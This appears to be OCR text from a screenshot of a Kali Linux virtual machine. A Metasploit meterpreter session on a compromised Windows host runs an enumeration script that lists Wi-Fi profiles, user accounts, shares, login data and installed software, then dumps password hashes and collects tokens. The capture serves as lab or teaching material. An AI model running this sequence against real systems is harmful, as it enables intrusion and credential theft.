 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... root@kali: ~/.msf4/logs/... 11:11 PM
root@kali: ~/Desktop/temp
File Actions Edit View Help
[*] running command netsh wlan show drivers
[*] running command netsh wlan show interfaces
[*] running command gpresult /SCOPE USER /Z
[*] running command netsh wlan show profiles
[*] running command netsh wlan show networks mode=bssid
[*] Running WMIC Commands ....
[*] running command wmic group list
[*] running command wmic netuse get name,username,connectiontype,localname
[*] running command wmic service list brief
[*] running command wmic useraccount list
[*] running command wmic volume list brief
[*] running command wmic logicaldisk get description,filesystem,name,size
[*] running command wmic netclient list brief
[*] running command wmic netlogin get name,lastlogon,badpasswordcount
[*] running command wmic share get name,path
[*] running command wmic nteventlog get path,filename,writeable
[*] running command wmic startup list full
[*] running command wmic qfe
[*] running command wmic rdtoggle list
[*] running command wmic product get name,version
[*] Extracting software list from registry
[*] Dumping password hashes...
[*] Hashes Dumped
[*] Getting Tokens...
[*] All tokens have been processed
[*] Done!
meterpreter >
KALI
Right Ctrl